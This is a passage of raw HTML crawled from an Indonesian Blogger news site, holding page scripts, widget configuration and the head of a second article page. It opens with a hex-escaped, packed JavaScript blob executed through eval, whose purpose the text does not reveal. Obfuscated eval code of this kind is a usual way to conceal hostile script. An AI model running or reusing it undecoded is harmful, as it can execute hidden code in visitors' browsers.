c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4YGemJDrun58aa0Q5ANVgUHj1Gkw:1768960628366';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2020/01/bupati-hadiri-pesta-adat-balian-tandik.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'http://www.suarabamega25.com/2020/01/bupati-hadiri-pesta-adat-balian-tandik.html', 'canonicalUrl': 'http://www.suarabamega25.com/2020/01/bupati-hadiri-pesta-adat-balian-tandik.html', 'homepageUrl': 'http://www.suarabamega25.com/', 'searchUrl': 'http://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'http://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/3295871012987140993/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3295871012987140993', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhStqkCymxSJfr5sORKqqCFGlGpKKsU6ZXoA-3dSfI1wAJhNFwheg8Ij52k9uHpydOL2q4n15skrEBBFLr1vq0Q9gQhzJKGOHoMFYqBNbWl2RpJJNNLLRHb6N2NZ5hbokCFd_EFHDdj_QIV/s72-c/IMG-20200105-WA0024.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhStqkCymxSJfr5sORKqqCFGlGpKKsU6ZXoA-3dSfI1wAJhNFwheg8Ij52k9uHpydOL2q4n15skrEBBFLr1vq0Q9gQhzJKGOHoMFYqBNbWl2RpJJNNLLRHb6N2NZ5hbokCFd_EFHDdj_QIV/s1600/IMG-20200105-WA0024.jpg', 'pageName': 'Bupati  Hadiri Pesta Adat Balian Tandik', 'pageTitle': 'SUARA BAMEGA ONLINE: Bupati  Hadiri Pesta Adat Balian Tandik', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bupati  Hadiri Pesta Adat Balian Tandik', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhStqkCymxSJfr5sORKqqCFGlGpKKsU6ZXoA-3dSfI1wAJhNFwheg8Ij52k9uHpydOL2q4n15skrEBBFLr1vq0Q9gQhzJKGOHoMFYqBNbWl2RpJJNNLLRHb6N2NZ5hbokCFd_EFHDdj_QIV/s1600/IMG-20200105-WA0024.jpg', 'url': 'http://www.suarabamega25.com/2020/01/bupati-hadiri-pesta-adat-balian-tandik.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3295871012987140993}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.suarabamega25.com/2020/01/salah-satu-amalan-bagi-wanita-yang.html
body_size: 37523
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2020/01/salah-satu-amalan-bagi-wanita-yang.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="http://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/1277674560157785776/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0Ur8ffAMv6TO6Uc6RQL-CApHI4pnkt2yE5HKKWndB6sF6Bhokf9CDOkEpFbtTPQIZjPaF2jGUVYv4GC2eTCpHY-YLPx3HEXd4O4lwAHK8hzgZSL5I0-gnoN3Y0P34gcQ6HJ6fthPlB3O/s1600/FB_IMG_1578241405827.jpg' rel='image_src'/>
<meta content='http://www.suarabamega25.com/2020/01/salah-satu-amalan-bagi-wanita-yang.html' property='og:url'/>
<meta content='Salah Satu Amalan Bagi Wanita Yang Sedang Hamil Yang Ingin Anaknya Menjadi Wali' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0Ur8ffAMv6TO6Uc6RQL-CApHI4pnkt2yE5HKKWndB6sF6Bhokf9CDOkEpFbtTPQIZjPaF2jGUVYv4GC2eTCpHY-YLPx3HEXd4O4lwAHK8hzgZSL5I0-gnoN3Y0P34gcQ6HJ6fthPlB3O/w1200-h630-p-k-no-nu/FB_IMG_1578241405827.jpg' property='og:image'/>
<title>
Salah Satu Amalan Bagi Wanita Yang Sedang Hamil Yang Ingin Anaknya Menjadi Wali - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Salah Satu Amalan Bagi Wanita Yang Sedang Hamil Yang Ingin Anaknya Menjadi Wali' property='og:title'/>
<meta content='http://www.suarabamega25.com/2020/01/salah-satu-amalan-bagi-wanita-yang.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0Ur8ffAMv6TO6Uc6RQL-CApHI4pnkt2yE5HKKWndB6sF6Bhokf9CDOkEpFbtTPQIZjPaF2jGUVYv4GC2eTCpHY-YLPx3HEXd4O4lwAHK8hzgZSL5I0-gnoN3Y0P34gcQ6HJ6fthPlB3O/s1600/FB_IMG_1578241405827.jpg' property='og:image'/>
<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='http://www.suarabamega25.com/' name='twitter:domain'/>
<meta content='Salah Satu Amalan Bagi Wanita Yang Sedang Hamil Yang Ingin Anaknya Menjadi Wali' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
